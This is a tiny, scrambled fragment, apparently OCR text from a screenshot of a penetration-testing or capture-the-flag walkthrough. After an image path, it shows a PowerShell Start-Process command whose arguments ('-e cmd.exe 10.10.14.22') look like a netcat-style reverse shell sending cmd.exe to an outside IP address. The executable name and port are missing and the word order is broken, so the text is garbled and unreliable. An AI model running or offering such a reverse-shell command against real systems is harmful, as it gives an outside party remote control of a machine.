 PS C: Start-process 'C: .exe' 
umentList 
'-e cmd.exe 10.10.14.22 "3' 
-Arg 